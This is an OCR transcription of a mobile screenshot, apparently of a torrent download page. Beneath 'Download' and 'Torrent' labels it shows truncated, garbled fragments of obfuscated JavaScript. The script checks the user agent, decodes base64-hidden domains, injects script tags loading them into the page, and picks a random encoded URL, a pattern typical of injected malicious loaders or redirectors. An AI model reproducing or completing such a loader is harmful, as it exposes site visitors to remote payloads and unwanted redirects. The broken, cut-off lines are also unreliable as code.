
Download
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=e2fb6eb1″;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s